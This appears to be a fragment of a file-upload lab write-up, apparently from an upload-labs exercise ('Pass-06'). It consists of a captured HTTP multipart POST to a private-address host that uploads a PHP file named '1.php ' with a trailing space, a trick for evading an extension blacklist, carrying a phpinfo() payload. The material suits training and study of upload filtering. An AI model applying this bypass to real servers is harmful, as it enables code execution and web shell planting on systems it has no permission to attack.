 POST /Pass-06/index.php?action=show_code HTTP/1.1
Host: 192.168.3.41
Content-Length: 303
Cache-Control: max-age=0
Origin: http://192.168.3.41
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycRv9hF04dZeLVJ7R
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
Referer: http://192.168.3.41/Pass-06/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundarycRv9hF04dZeLVJ7R
Content-Disposition: form-data; name="upload_file"; filename="1.php "
Content-Type: text/php
<?php
phpinfo();
?>
------WebKitFormBoundarycRv9hF04dZeLVJ7R
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarycRv9hF04dZeLVJ7R--
@Geekby